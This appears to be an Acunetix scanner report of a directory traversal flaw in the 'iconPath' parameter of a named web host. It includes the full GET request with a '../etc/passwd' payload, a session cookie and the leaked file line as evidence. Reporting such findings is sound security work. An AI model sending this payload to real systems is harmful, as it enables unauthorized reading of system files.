 Parameter iconPath
Alert group Directory traversal
Severity High
Alert variants
Details URL encoded GET input iconPath was set to ../../../../../../../../../../etc/passwd
File contents found: bin:x:1:1:bin:/bin:/bin/bash
GET /apiIconLoad.op?iconPath=../../../../../../../../../../etc/passwd HTTP/1.1
Referer: http://pispower.onecloud.cn:80/
Cookie: JSESSIONID=17557cfa-6882-4976-82e9-8f4a5de472e4; _SI_=A5B20F5D482D3
Host: pispower.onecloud.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Acunetix-Product: WVS/8.0 (Acunetix Web Vulnerability Scanner - Free Edition)
S中
Acunetix-Scanning-agreement: Third Party Scanning PROHIBITED
Acunetix-User-agreement: http://www.acunetix.com/wvs/disc.htm
Accept: */*
Parameter